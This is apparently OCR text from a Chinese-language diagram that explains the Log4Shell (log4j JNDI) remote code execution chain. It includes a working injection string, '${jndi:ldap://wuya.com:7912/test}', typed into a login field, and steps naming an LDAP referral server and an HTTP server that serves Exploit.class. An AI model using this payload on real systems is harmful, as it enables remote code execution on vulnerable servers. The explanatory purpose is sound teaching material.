 用户登录
${jndi:ldap://wuya.com:7912/test}
密码
1、监听LDAP端口
LDAPRefServer
x.x.x.x:1389
3、任意请求传入JNDI地
址，并且让log4j记录
4、访问JNDI服务
2、指定远程URL地
址为恶意代码地址
Application
log4j
Exploit.class
x.x.x.x:80
5、在本地执行恶意代码
一个HTTP服务
把恶意脚本传上去
wuya
wuya
wuya
wuya
wuya
图